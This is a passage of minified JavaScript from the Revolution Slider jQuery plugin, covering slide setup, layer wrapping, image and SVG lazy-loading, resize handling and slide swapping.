Array,t.syncload=0,t.conw=e.width(),t.conh=e.height(),1<t.responsiveLevels.length?t.responsiveLevels[0]=9999:t.responsiveLevels=9999,jQuery.each(t.allli,(function(e,i){var n=(i=jQuery(i)).find(".rev-slidebg")||i.find("img").first(),a=0;i.addClass("tp-revslider-slidesli"),i.data("index")===undefined&&i.data("index","rs-"+Math.round(999999*Math.random()));var r=new Object;for(r.params=new Array,r.id=i.data("index"),r.src=i.data("thumb")!==undefined?i.data("thumb"):n.data("lazyload")!==undefined?n.data("lazyload"):n.attr("src"),i.data("title")!==undefined&&r.params.push({from:RegExp("\\{\\{title\\}\\}","g"),to:i.data("title")}),i.data("description")!==undefined&&r.params.push({from:RegExp("\\{\\{description\\}\\}","g"),to:i.data("description")}),a=1;a<=10;a++)i.data("param"+a)!==undefined&&r.params.push({from:RegExp("\\{\\{param"+a+"\\}\\}","g"),to:i.data("param"+a)});if(t.thumbs.push(r),i.data("link")!=undefined){var o=i.data("link"),s=i.data("target")||"_self",l="back"===i.data("slideindex")?0:60,c=i.data("linktoslide"),d=c;c!=undefined&&"next"!=c&&"prev"!=c&&t.allli.each((function(){var e=jQuery(this);e.data("origindex")+1==d&&(c=e.data("index"))})),"slide"!=o&&(c="no");var u='<div class="tp-caption slidelink" style="cursor:pointer;width:100%;height:100%;z-index:'+l+';" data-x="center" data-y="center" data-basealign="slide" ',h=' data-frames=\'[{"delay":0,"speed":100,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]\'';u="no"==c?u+h+" >":u+"data-actions='"+("scroll_under"===c?'[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]':"prev"===c?'[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]':"next"===c?'[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]':'[{"event":"click","action":"jumptoslide","slide":"'+c+'","delay":"0.2"}]')+"'"+h+" >",u+='<a style="width:100%;height:100%;display:block"',u="slide"!=o?u+' target="'+s+'" href="'+o+'"':u,u+='><span style="width:100%;height:100%;display:block"></span></a></div>',i.append(u)}})),t.rle=t.responsiveLevels.length||1,t.gridwidth=cArray(t.gridwidth,t.rle),t.gridheight=cArray(t.gridheight,t.rle),"on"==t.simplifyAll&&(_R.isIE(8)||_R.iOSVersion())&&(e.find(".tp-caption").each((function(){var e=jQuery(this);e.removeClass("customin customout").addClass("fadein fadeout"),e.data("splitin",""),e.data("speed",400)})),t.allli.each((function(){var e=jQuery(this);e.data("transition","fade"),e.data("masterspeed",500),e.data("slotamount",1),(e.find(".rev-slidebg")||e.find(">img").first()).data("kenburns","off")}))),t.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),t.autoHeight="fullscreen"==t.sliderLayout?"on":t.autoHeight,"fullwidth"==t.sliderLayout&&"off"==t.autoHeight&&e.css({maxHeight:t.gridheight[t.curWinRange]+"px"}),"auto"!=t.sliderLayout&&0==e.closest(".forcefullwidth_wrapper_tp_banner").length&&("fullscreen"!==t.sliderLayout||"on"!=t.fullScreenAutoWidth)){var s=e.parent(),l=s.css("marginBottom"),c=s.css("marginTop"),d=e.attr("id")+"_forcefullwidth";l=l===undefined?0:l,c=c===undefined?0:c,s.wrap('<div class="forcefullwidth_wrapper_tp_banner" id="'+d+'" style="position:relative;width:100%;height:auto;margin-top:'+c+";margin-bottom:"+l+'"></div>'),e.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+e.height()+'px"></div>'),e.parent().css({marginTop:"0px",marginBottom:"0px"}),e.parent().css({position:"absolute"})}if(t.shadow!==undefined&&0<t.shadow&&(e.parent().addClass("tp-shadow"+t.shadow),e.parent().append('<div class="tp-shadowcover"></div>'),e.parent().find(".tp-shadowcover").css({backgroundColor:e.parent().css("backgroundColor"),backgroundImage:e.parent().css("backgroundImage")})),setCurWinRange(t),setCurWinRange(t,!0),!e.hasClass("revslider-initialised")){e.addClass("revslider-initialised"),e.addClass("tp-simpleresponsive"),e.attr("id")==undefined&&e.attr("id","revslider-"+Math.round(1e3*Math.random()+5)),checkIDS(t,e),t.firefox13=!1,t.ie=!jQuery.support.opacity,t.ie9=9==document.documentMode,t.origcd=t.delay;var u=jQuery.fn.jquery.split("."),h=parseFloat(u[0]),p=parseFloat(u[1]);parseFloat(u[2]||"0"),1==h&&p<7&&e.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+u+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),1<h&&(t.ie=!1);var f=new Object;f.addedyt=0,f.addedvim=0,f.addedvid=0,t.scrolleffect.on&&(t.scrolleffect.layers=new Array),e.find(".tp-caption, .rs-background-video-layer").each((function(e){var i=jQuery(this),n=i.data(),a=n.autoplayonlyfirsttime,r=n.autoplay,o=(n.videomp4!==undefined||n.videowebm!==undefined||n.videoogv,i.hasClass("tp-audiolayer")),s=n.videoloop,l=!0,c=!1;n.startclasses=i.attr("class"),n.isparallaxlayer=0<=n.startclasses.indexOf("rs-parallax"),i.hasClass("tp-static-layer")&&_R.handleStaticLayers&&(_R.handleStaticLayers(i,t),t.scrolleffect.on&&("on"===t.scrolleffect.on_parallax_static_layers&&n.isparallaxlayer||"on"===t.scrolleffect.on_static_layers&&!n.isparallaxlayer)&&(c=!0),l=!1);var d=i.data("noposteronmobile")||i.data("noPosterOnMobile")||i.data("posteronmobile")||i.data("posterOnMobile")||i.data("posterOnMObile");i.data("noposteronmobile",d);var u=0;if(i.find("iframe").each((function(){punchgs.TweenLite.set(jQuery(this),{autoAlpha:0}),u++})),0<u&&i.data("iframes",!0),i.hasClass("tp-caption")){var h=i.hasClass("slidelink")?"width:100% !important;height:100% !important;":"",p=i.data(),m="",g=p.type,v="row"===g||"column"===g?"relative":"absolute",y="";"row"===g?(i.addClass("rev_row").removeClass("tp-resizeme"),y="rev_row_wrap"):"column"===g?(m=p.verticalalign===undefined?" vertical-align:bottom;":" vertical-align:"+p.verticalalign+";",y="rev_column",i.addClass("rev_column_inner").removeClass("tp-resizeme"),i.data("width","auto"),punchgs.TweenLite.set(i,{width:"auto"})):"group"===g&&i.removeClass("tp-resizeme");var _="",b="";"row"!==g&&"group"!==g&&"column"!==g?(_="display:"+i.css("display")+";",0<i.closest(".rev_column").length?(i.addClass("rev_layer_in_column"),l=!1):0<i.closest(".rev_group").length&&(i.addClass("rev_layer_in_group"),l=!1)):"column"===g&&(l=!1),p.wrapper_class!==undefined&&(y=y+" "+p.wrapper_class),p.wrapper_id!==undefined&&(b='id="'+p.wrapper_id+'"');var w="";i.hasClass("tp-no-events")&&(w=";pointer-events:none"),i.wrap("<div "+b+' class="tp-parallax-wrap '+y+'" style="'+m+" "+h+"position:"+v+";"+_+";visibility:hidden"+w+'"><div class="tp-loop-wrap" style="'+h+"position:"+v+";"+_+';"><div class="tp-mask-wrap" style="'+h+"position:"+v+";"+_+';" ></div></div></div>'),l&&t.scrolleffect.on&&("on"===t.scrolleffect.on_parallax_layers&&n.isparallaxlayer||"on"===t.scrolleffect.on_layers&&!n.isparallaxlayer)&&t.scrolleffect.layers.push(i.parent()),c&&t.scrolleffect.layers.push(i.parent()),"column"===g&&(i.append('<div class="rev_column_bg rev_column_bg_man_sized" style="visibility:hidden"></div>'),i.closest(".tp-parallax-wrap").append('<div class="rev_column_bg rev_column_bg_auto_sized"></div>'));var x=i.closest(".tp-loop-wrap");jQuery.each(["pendulum","rotate","slideloop","pulse","wave"],(function(e,t){var n=i.find(".rs-"+t),a=n.data()||"";""!=a&&(x.data(a),x.addClass("rs-"+t),n.children(0).unwrap(),i.data("loopanimation","on"))})),i.attr("id")===undefined&&i.attr("id","layer-"+Math.round(999999999*Math.random())),checkIDS(t,i),punchgs.TweenLite.set(i,{visibility:"hidden"})}var T=i.data("actions");T!==undefined&&_R.checkActions(i,t,T),checkHoverDependencies(i,t),_R.checkVideoApis&&(f=_R.checkVideoApis(i,t,f)),o||1!=a&&"true"!=a&&"1sttime"!=r||"loopandnoslidestop"==s||i.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once"),o||1!=r&&"true"!=r&&"on"!=r&&"no1sttime"!=r||"loopandnoslidestop"==s||i.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")})),e[0].addEventListener("mouseenter",(function(){e.trigger("tp-mouseenter"),t.overcontainer=!0}),{passive:!0}),e[0].addEventListener("mouseover",(function(){e.trigger("tp-mouseover"),t.overcontainer=!0}),{passive:!0}),e[0].addEventListener("mouseleave",(function(){e.trigger("tp-mouseleft"),t.overcontainer=!1}),{passive:!0}),e.find(".tp-caption video").each((function(e){var t=jQuery(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})})),"standard"!==t.sliderType&&(t.lazyType="all"),loadImages(e.find(".tp-static-layers"),t,0,!0),waitForCurrentImages(e.find(".tp-static-layers"),t,(function(){e.find(".tp-static-layers img").each((function(){var e=jQuery(this),i=e.data("lazyload")!=undefined?e.data("lazyload"):e.attr("src"),n=getLoadObj(t,i);e.attr("src",n.src)}))})),t.rowzones=[],t.allli.each((function(e){var i=jQuery(this);punchgs.TweenLite.set(this,{perspective:6e3}),t.rowzones[e]=[],i.find(".rev_row_zone").each((function(){t.rowzones[e].push(jQuery(this))})),"all"!=t.lazyType&&("smart"!=t.lazyType||0!=e&&1!=e&&e!=t.slideamount&&e!=t.slideamount-1)||(loadImages(i,t,e),waitForCurrentImages(i,t,(function(){})))}));var m=getUrlVars("#")[0];if(m.length<9&&1<m.split("slide").length){var g=parseInt(m.split("slide")[1],0);g<1&&(g=1),g>t.slideamount&&(g=t.slideamount),t.startWithSlide=g-1}e.append('<div class="tp-loader '+t.spinner+'"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),t.loader=e.find(".tp-loader"),0===e.find(".tp-bannertimer").length&&e.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'),e.find(".tp-bannertimer").css({width:"0%"}),t.ul.css({display:"block"}),prepareSlides(e,t),("off"!==t.parallax.type||t.scrolleffect.on)&&_R.checkForParallax&&_R.checkForParallax(e,t),_R.setSize(t),"hero"!==t.sliderType&&_R.createNavigation&&_R.createNavigation(e,t),_R.resizeThumbsTabs&&_R.resizeThumbsTabs&&_R.resizeThumbsTabs(t),contWidthManager(t);var v=t.viewPort;t.inviewport=!1,v!=undefined&&v.enable&&(jQuery.isNumeric(v.visible_area)||-1!==v.visible_area.indexOf("%")&&(v.visible_area=parseInt(v.visible_area)/100),_R.scrollTicker&&_R.scrollTicker(t,e)),"carousel"===t.sliderType&&_R.prepareCarousel&&(punchgs.TweenLite.set(t.ul,{opacity:0}),_R.prepareCarousel(t,new punchgs.TimelineLite,undefined,0),t.onlyPreparedSlide=!0),setTimeout((function(){if(!v.enable||v.enable&&t.inviewport||v.enable&&!t.inviewport&&"wait"==!v.outof)swapSlide(e);else if(t.c.addClass("tp-waitforfirststart"),t.waitForFirstSlide=!0,v.presize){var i=jQuery(t.li[0]);loadImages(i,t,0,!0),waitForCurrentImages(i.find(".tp-layers"),t,(function(){_R.animateTheCaptions({slide:i,opt:t,preset:!0})}))}_R.manageNavigation&&_R.manageNavigation(t),1<t.slideamount&&(!v.enable||v.enable&&t.inviewport?countDown(e,t):t.waitForCountDown=!0),setTimeout((function(){e.trigger("revolution.slide.onloaded")}),100)}),t.startDelay),t.startDelay=0,jQuery("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",onFullScreenChange,{passive:!0}),window.addEventListener("mozfullscreenchange",onFullScreenChange,{passive:!0}),window.addEventListener("webkitfullscreenchange",onFullScreenChange,{passive:!0});var y="resize.revslider-"+e.attr("id");jQuery(window).on(y,(function(){if(e==undefined)return!1;0!=jQuery("body").find(e)&&contWidthManager(t);var i=!1;if("fullscreen"==t.sliderLayout){var n=jQuery(window).height();"mobile"==t.fallbacks.ignoreHeightChanges&&_ISM||"always"==t.fallbacks.ignoreHeightChanges?(t.fallbacks.ignoreHeightChangesSize=t.fallbacks.ignoreHeightChangesSize==undefined?0:t.fallbacks.ignoreHeightChangesSize,i=n!=t.lastwindowheight&&Math.abs(n-t.lastwindowheight)>t.fallbacks.ignoreHeightChangesSize):i=n!=t.lastwindowheight}(e.outerWidth(!0)!=t.width||e.is(":hidden")||i)&&(t.lastwindowheight=jQuery(window).height(),containerResized(e,t))})),hideSliderUnder(e,t),contWidthManager(t),t.fallbacks.disableFocusListener||"true"==t.fallbacks.disableFocusListener||!0===t.fallbacks.disableFocusListener||(e.addClass("rev_redraw_on_blurfocus"),tabBlurringCheck())}},cArray=function(e,t){if(!jQuery.isArray(e)){var i=e;(e=new Array).push(i)}if(e.length<t){i=e[e.length-1];for(var n=0;n<t-e.length+2;n++)e.push(i)}return e},checkHoverDependencies=function(e,t){var i=e.data();("sliderenter"===i.start||i.frames!==undefined&&i.frames[0]!=undefined&&"sliderenter"===i.frames[0].delay)&&(t.layersonhover===undefined&&(t.c.on("tp-mouseenter",(function(){t.layersonhover&&jQuery.each(t.layersonhover,(function(e,i){var n=i.data("closestli")||i.closest(".tp-revslider-slidesli"),a=i.data("staticli")||i.closest(".tp-static-layers");i.data("closestli")===undefined&&(i.data("closestli",n),i.data("staticli",a)),(0<n.length&&n.hasClass("active-revslide")||n.hasClass("processing-revslide")||0<a.length)&&(i.data("animdirection","in"),_R.playAnimationFrame&&_R.playAnimationFrame({caption:i,opt:t,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),i.data("triggerstate","on"))}))})),t.c.on("tp-mouseleft",(function(){t.layersonhover&&jQuery.each(t.layersonhover,(function(e,i){i.data("animdirection","out"),i.data("triggered",!0),i.data("triggerstate","off"),_R.stopVideo&&_R.stopVideo(i,t),_R.playAnimationFrame&&_R.playAnimationFrame({caption:i,opt:t,frame:"frame_999",triggerdirection:"out",triggerframein:"frame_0",triggerframeout:"frame_999"})}))})),t.layersonhover=new Array),t.layersonhover.push(e))},contWidthManager=function(e){var t=_R.getHorizontalOffset(e.c,"left");if("auto"==e.sliderLayout||"fullscreen"===e.sliderLayout&&"on"==e.fullScreenAutoWidth)"fullscreen"==e.sliderLayout&&"on"==e.fullScreenAutoWidth?punchgs.TweenLite.set(e.ul,{left:0,width:e.c.width()}):punchgs.TweenLite.set(e.ul,{left:t,width:e.c.width()-_R.getHorizontalOffset(e.c,"both")});else{var i=Math.ceil(e.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left-t);punchgs.TweenLite.set(e.c.parent(),{left:0-i+"px",width:jQuery(window).width()-_R.getHorizontalOffset(e.c,"both")})}e.slayers&&"fullwidth"!=e.sliderLayout&&"fullscreen"!=e.sliderLayout&&punchgs.TweenLite.set(e.slayers,{left:t})},cv=function(e,t){return e===undefined?t:e},hideSliderUnder=function(e,t,i){var n=e.parent();jQuery(window).width()<t.hideSliderAtLimit?(e.trigger("stoptimer"),"none"!=n.css("display")&&n.data("olddisplay",n.css("display")),n.css({display:"none"})):e.is(":hidden")&&i&&(n.data("olddisplay")!=undefined&&"undefined"!=n.data("olddisplay")&&"none"!=n.data("olddisplay")?n.css({display:n.data("olddisplay")}):n.css({display:"block"}),e.trigger("restarttimer"),setTimeout((function(){containerResized(e,t)}),150)),_R.hideUnHideNav&&_R.hideUnHideNav(t)},containerResized=function(e,t){if(e.trigger("revolution.slide.beforeredraw"),1==t.infullscreenmode&&(t.minHeight=jQuery(window).height()),setCurWinRange(t),setCurWinRange(t,!0),!_R.resizeThumbsTabs||!0===_R.resizeThumbsTabs(t)){if(hideSliderUnder(e,t,!0),contWidthManager(t),"carousel"==t.sliderType&&_R.prepareCarousel(t,!0),e===undefined)return!1;_R.setSize(t),t.conw=t.c.width(),t.conh=t.infullscreenmode?t.minHeight:t.c.height();var i=e.find(".active-revslide .slotholder"),n=e.find(".processing-revslide .slotholder");removeSlots(e,t,e,2),"standard"===t.sliderType&&(punchgs.TweenLite.set(n.find(".defaultimg"),{opacity:0}),i.find(".defaultimg").css({opacity:1})),"carousel"===t.sliderType&&t.lastconw!=t.conw&&(clearTimeout(t.pcartimer),t.pcartimer=setTimeout((function(){_R.prepareCarousel(t,!0),"carousel"==t.sliderType&&"on"===t.carousel.showLayersAllTime&&jQuery.each(t.li,(function(e){_R.animateTheCaptions({slide:jQuery(t.li[e]),opt:t,recall:!0})}))}),100),t.lastconw=t.conw),_R.manageNavigation&&_R.manageNavigation(t),_R.animateTheCaptions&&0<e.find(".active-revslide").length&&_R.animateTheCaptions({slide:e.find(".active-revslide"),opt:t,recall:!0}),"on"==n.data("kenburns")&&_R.startKenBurn(n,t,n.data("kbtl")!==undefined?n.data("kbtl").progress():0),"on"==i.data("kenburns")&&_R.startKenBurn(i,t,i.data("kbtl")!==undefined?i.data("kbtl").progress():0),_R.animateTheCaptions&&0<e.find(".processing-revslide").length&&_R.animateTheCaptions({slide:e.find(".processing-revslide"),opt:t,recall:!0}),_R.manageNavigation&&_R.manageNavigation(t)}e.trigger("revolution.slide.afterdraw")},setScale=function(e){e.bw=e.width/e.gridwidth[e.curWinRange],e.bh=e.height/e.gridheight[e.curWinRange],e.bh>e.bw?e.bh=e.bw:e.bw=e.bh,(1<e.bh||1<e.bw)&&(e.bw=1,e.bh=1)},prepareSlides=function(e,t){if(e.find(".tp-caption").each((function(){var e=jQuery(this);e.data("transition")!==undefined&&e.addClass(e.data("transition"))})),t.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:e.parent().css("maxHeight")}),"on"==t.autoHeight&&(t.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:"none"}),e.css({maxHeight:"none"}),e.parent().css({maxHeight:"none"})),t.allli.each((function(e){var i=jQuery(this),n=i.data("originalindex");(t.startWithSlide!=undefined&&n==t.startWithSlide||t.startWithSlide===undefined&&0==e)&&i.addClass("next-revslide"),i.css({width:"100%",height:"100%",overflow:"hidden"})})),"carousel"===t.sliderType){t.ul.css({overflow:"visible"}).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>');var i='<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>';t.c.parent().prepend(i),t.c.parent().append(i),_R.prepareCarousel(t)}e.parent().css({overflow:"visible"}),t.allli.find(">img").each((function(e){var i=jQuery(this),n=i.closest("li"),a=n.find(".rs-background-video-layer");a.addClass("defaultvid").css({zIndex:30}),i.addClass("defaultimg"),"on"==t.fallbacks.panZoomDisableOnMobile&&_ISM&&(i.data("kenburns","off"),i.data("bgfit","cover"));var r=n.data("mediafilter");r="none"===r||r===undefined?"":r,i.wrap('<div class="slotholder" style="position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;"></div>'),a.appendTo(n.find(".slotholder"));var o=i.data();i.closest(".slotholder").data(o),0<a.length&&o.bgparallax!=undefined&&(a.data("bgparallax",o.bgparallax),a.data("showcoveronpause","on")),"none"!=t.dottedOverlay&&t.dottedOverlay!=undefined&&i.closest(".slotholder").append('<div class="tp-dottedoverlay '+t.dottedOverlay+'"></div>');var s=i.attr("src");o.src=s,o.bgfit=o.bgfit||"cover",o.bgrepeat=o.bgrepeat||"no-repeat",o.bgposition=o.bgposition||"center center",i.closest(".slotholder");var l,c=i.data("bgcolor");l=c!==undefined&&0<=c.indexOf("gradient")?'"background:'+c+';width:100%;height:100%;"':'"background-color:'+c+";background-repeat:"+o.bgrepeat+";background-image:url("+s+");background-size:"+o.bgfit+";background-position:"+o.bgposition+';width:100%;height:100%;"',i.data("mediafilter",r),r="on"===i.data("kenburns")?"":r;var d=jQuery('<div class="tp-bgimg defaultimg '+r+'" data-bgcolor="'+c+'" style='+l+"></div>");i.parent().append(d);var u=document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+i.get(0).outerHTML);i.replaceWith(u),d.data(o),d.attr("src",s),"standard"!==t.sliderType&&"undefined"!==t.sliderType||d.css({opacity:0})})),t.scrolleffect.on&&"on"===t.scrolleffect.on_slidebg&&(t.allslotholder=new Array,t.allli.find(".slotholder").each((function(){jQuery(this).wrap('<div style="display:block;position:absolute;top:0px;left:0px;width:100%;height:100%" class="slotholder_fadeoutwrap"></div>')})),t.allslotholder=t.c.find(".slotholder_fadeoutwrap"))},removeSlots=function(e,t,i,n){t.removePrepare=t.removePrepare+n,i.find(".slot, .slot-circle-wrapper").each((function(){jQuery(this).remove()})),t.transition=0,t.removePrepare=0},cutParams=function(e){var t=e;return e!=undefined&&0<e.length&&(t=e.split("?")[0]),t},relativeRedir=function(e){return location.pathname.replace(/(.*)\/[^/]*/,"$1/"+e)},abstorel=function(e,t){var i=e.split("/"),n=t.split("/");i.pop();for(var a=0;a<n.length;a++)"."!=n[a]&&(".."==n[a]?i.pop():i.push(n[a]));return i.join("/")},imgLoaded=function(e,t,i){t.syncload--,t.loadqueue&&jQuery.each(t.loadqueue,(function(t,n){var a=n.src.replace(/\.\.\/\.\.\//gi,""),r=self.location.href,o=document.location.origin,s=r.substring(0,r.length-1)+"/"+a,l=o+"/"+a,c=abstorel(self.location.href,n.src);r=r.substring(0,r.length-1)+a,(cutParams(o+=a)===cutParams(decodeURIComponent(e.src))||cutParams(r)===cutParams(decodeURIComponent(e.src))||cutParams(c)===cutParams(decodeURIComponent(e.src))||cutParams(l)===cutParams(decodeURIComponent(e.src))||cutParams(s)===cutParams(decodeURIComponent(e.src))||cutParams(n.src)===cutParams(decodeURIComponent(e.src))||cutParams(n.src).replace(/^.*\/\/[^\/]+/,"")===cutParams(decodeURIComponent(e.src)).replace(/^.*\/\/[^\/]+/,"")||"file://"===window.location.origin&&cutParams(e.src).match(new RegExp(a)))&&(n.progress=i,n.width=e.width,n.height=e.height)})),progressImageLoad(t)},progressImageLoad=function e(t){3!=t.syncload&&t.loadqueue&&jQuery.each(t.loadqueue,(function(i,n){if(n.progress.match(/prepared/g)&&t.syncload<=3){if(t.syncload++,"img"==n.type){var a=new Image;a.onload=function(){imgLoaded(this,t,"loaded"),n.error=!1},a.onerror=function(){imgLoaded(this,t,"failed"),n.error=!0},a.src=n.src}else jQuery.get(n.src,(function(i){n.innerHTML=(new XMLSerializer).serializeToString(i.documentElement),n.progress="loaded",t.syncload--,e(t)})).fail((function(){n.progress="failed",t.syncload--,e(t)}));n.progress="inload"}}))},addToLoadQueue=function(e,t,i,n,a){var r=!1;if(t.loadqueue&&jQuery.each(t.loadqueue,(function(t,i){i.src===e&&(r=!0)})),!r){var o=new Object;o.src=e,o.starttoload=jQuery.now(),o.type=n||"img",o.prio=i,o.progress="prepared",o.static=a,t.loadqueue.push(o)}},loadImages=function(e,t,i,n){e.find("img,.defaultimg, .tp-svg-layer").each((function(){var e=jQuery(this),a=e.data("lazyload")!==undefined&&"undefined"!==e.data("lazyload")?e.data("lazyload"):e.data("svg_src")!=undefined?e.data("svg_src"):e.attr("src"),r=e.data("svg_src")!=undefined?"svg":"img";e.data("start-to-load",jQuery.now()),addToLoadQueue(a,t,i,r,n)})),progressImageLoad(t)},getLoadObj=function(e,t){var i=new Object;return e.loadqueue&&jQuery.each(e.loadqueue,(function(e,n){n.src==t&&(i=n)})),i},waitForCurrentImages=function e(t,i,n){var a=!1;t.find("img,.defaultimg, .tp-svg-layer").each((function(){var e=jQuery(this),n=e.data("lazyload")!=undefined?e.data("lazyload"):e.data("svg_src")!=undefined?e.data("svg_src"):e.attr("src"),r=getLoadObj(i,n);if(e.data("loaded")===undefined&&r!==undefined&&r.progress&&r.progress.match(/loaded/g)){if(e.attr("src",r.src),"img"==r.type)if(e.hasClass("defaultimg"))_R.isIE(8)?defimg.attr("src",r.src):-1==r.src.indexOf("images/transparent.png")&&-1==r.src.indexOf("assets/transparent.png")||e.data("bgcolor")===undefined?e.css({backgroundImage:'url("'+r.src+'")'}):e.data("bgcolor")!==undefined&&e.css({background:e.data("bgcolor")}),t.data("owidth",r.width),t.data("oheight",r.height),t.find(".slotholder").data("owidth",r.width),t.find(".slotholder").data("oheight",r.height);else{var o=e.data("ww"),s=e.data("hh");e.data("owidth",r.width),e.data("oheight",r.height),o=o==undefined||"auto"==o||""==o?r.width:o,s=s==undefined||"auto"==s||""==s?r.height:s,!jQuery.isNumeric(o)&&0<o.indexOf("%")&&(s=o),e.data("ww",o),e.data("hh",s)}else"svg"==r.type&&"loaded"==r.progress&&(e.append('<div class="tp-svg-innercontainer"></div>'),e.find(".tp-svg-innercontainer").append(r.innerHTML));e.data("loaded",!0)}if(r&&r.progress&&r.progress.match(/inprogress|inload|prepared/g)&&(!r.error&&jQuery.now()-e.data("start-to-load")<5e3?a=!0:(r.progress="failed",r.reported_img||(r.reported_img=!0,console.warn(n+"  Could not be loaded !")))),1==i.youtubeapineeded&&(!window.YT||YT.Player==undefined)&&(a=!0,5e3<jQuery.now()-i.youtubestarttime&&1!=i.youtubewarning)){i.youtubewarning=!0;var l="YouTube Api Could not be loaded !";"https:"===location.protocol&&(l+=" Please Check and Renew SSL Certificate !"),console.error(l),i.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+l+"</strong></div>")}1==i.vimeoapineeded&&!window.Vimeo&&(a=!0,5e3<jQuery.now()-i.vimeostarttime&&1!=i.vimeowarning)&&(i.vimeowarning=!0,l="Vimeo Api Could not be loaded !","https:"===location.protocol&&(l+=" Please Check and Renew SSL Certificate !"),console.error(l),i.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+l+"</strong></div>"))})),!_ISM&&i.audioqueue&&0<i.audioqueue.length&&jQuery.each(i.audioqueue,(function(e,t){t.status&&"prepared"===t.status&&jQuery.now()-t.start<t.waittime&&(a=!0)})),jQuery.each(i.loadqueue,(function(e,t){!0!==t.static||"loaded"==t.progress&&"failed"!==t.progress||("failed"==t.progress?t.reported||(t.reported=!0,console.warn("Static Image "+t.src+"  Could not be loaded in time. Error Exists:"+t.error)):!t.error&&jQuery.now()-t.starttoload<5e3?a=!0:t.reported||(t.reported=!0,console.warn("Static Image "+t.src+"  Could not be loaded within 5s! Error Exists:"+t.error)))})),a?punchgs.TweenLite.delayedCall(.18,e,[t,i,n]):punchgs.TweenLite.delayedCall(.18,n)},swapSlide=function e(t){var i=t[0].opt;if(clearTimeout(i.waitWithSwapSlide),0<t.find(".processing-revslide").length)return i.waitWithSwapSlide=setTimeout((function(){e(t)}),150),!1;var n=t.find(".active-revslide"),a=t.find(".next-revslide"),r=a.find(".defaultimg");if("carousel"!==i.sliderType||i.carousel.fadein||(punchgs.TweenLite.to(i.ul,1,{opacity:1}),i.carousel.fadein=!0),a.index()===n.index()&&!0!==i.onlyPreparedSlide)return a.removeClass("next-revslide"),!1;!0===i.onlyPreparedSlide&&(i.onlyPreparedSlide=!1,jQuery(i.li[0]).addClass("processing-revslide")),a.removeClass("next-revslide").addClass("processing-revslide"),-1===a.index()&&"carousel"===i.sliderType&&(a=jQuery(i.li[0])),a.data("slide_on_focus_amount",a.data("slide_on_focus_amount")+1||1),"on"==i.stopLoop&&a.index()==i.lastslidetoshow-1&&(t.find(".tp-bannertimer").css({visibility:"hidden"}),t.trigger("revolution.slide.onstop"),i.noloopanymore=1),a.index()===i.slideamount-1&&(i.looptogo=i.looptogo-1,i.looptogo<=0&&(i.stopLoop="on")),i.tonpause=!0,t.trigger("stoptimer"),i.cd=0,"off"===i.spinner&&(i.loader!==undefined?i.loader.css({display:"none"}):i.loadertimer=setTimeout((function(){i.loader!==undefined&&i.loader.css({display:"block"})}),50)),loadImages(a,i,1),_R.preLoadAudio&&_R.preLoadAudio(a,i,1),waitForCurrentImages(a,i,(function(){a.find(".rs-background-video-layer").each((function(){var e=jQuery(this);e.hasClass("HasListener")||(e.data("bgvideo",1),_R.manageVideoLayer&&_R.manageVideoLayer(e,i)),0==e.find(".rs-fullvideo-cover").length&&e.append('<div class="rs-fullvideo-cover"></div>')})),swapSlideProgress(r,t)}))},swapSlideProgress=function(e,t){var i=t.find(".active-revslide"),n=t.find(".processing-revslide"),a=i.find(".slotholder"),r=n.find(".slotholder"),o=t[0].opt;o.tonpause=!1,o.cd=0,clearTimeout(o.loadertimer),o.loader!==undefined&&o.loader.css({display:"none"}),_R.setSize(o),_R.slotSize(e,o),_R.manageNavigation&&_R.manageNavigation(o);var s={};s.nextslide=n,s.currentslide=i,t.trigger("revolution.slide.onbeforeswap",s),o.transition=1,o.videoplaying=!1,n.data("delay")!=undefined?(o.cd=0,o.delay=n.data("delay")):o.delay=o.origcd,"true"==n.data("ssop")||!0===n.data("ssop")?o.ssop=!0:o.ssop=!1,t.trigger("nulltimer");var l,c=i.index(),d=n.index();if(o.sdir=d<c?1:0,"arrow"==o.sc_indicator&&(0==c&&d==o.slideamount-1&&(o.sdir=1),c==o.slideamount-1&&0==d&&(o.sdir=0)),o.lsdir=o.lsdir===undefined?o.sdir:o.lsdir,o.dirc=o.lsdir!=o.sdir,o.lsdir=o.sdir,i.index()!=n.index()&&1!=o.firststart&&_R.removeTheCaptions&&_R.removeTheCaptions(i,o),n.hasClass("rs-pause-timer-once")||n.hasClass("rs-pause-timer-always")?o.videoplaying=!0:t.trigger("restarttimer"),n.removeClass("rs-pause-timer-once"),o.currentSlide=i.index(),o.nextSlide=n.index(),"carousel"==o.sliderType)l=new 